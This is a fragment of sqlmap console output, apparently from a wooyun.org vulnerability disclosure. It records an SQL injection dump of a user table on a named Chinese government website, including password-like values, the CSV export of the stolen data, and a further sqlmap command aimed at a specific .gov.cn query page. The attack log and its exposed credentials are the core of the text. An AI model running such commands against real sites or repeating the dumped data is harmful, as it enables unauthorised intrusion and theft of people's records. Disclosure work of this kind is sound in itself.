 sqlmap
| ASSWD&\x03 |
| G00DPA$$W0RD |
| NULL |
| G00DPA$$W0RD |
| NULL |
| EB.XML |
| IT.JSP |
| IT.JSP |
| IT.JSP |
| B.XML? |
| IT.JSP |
| PASSWD |
| NULL |
+--------------+
[19:49:01] [INFO] table 'HY_WEB.WEB_QUERY_USER' dumped to CSV file 'C:\Users\ok\
.sqlmap\output\cx.hy12333.gov.cn\dump\HY_WEB\WEB_QUERY_USER.csv'
[19:49:01] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\ok\.sqlmap\output\results-09252015_0117pm.csv'
[*] shutting down at 19:49:01
C:\Python27\sqlmap>sqlmap.py -u http://cx.hy12333.gov.cn/dataquery/commonquery/z
lml.jsp --forms --current-db
www.wooyun.org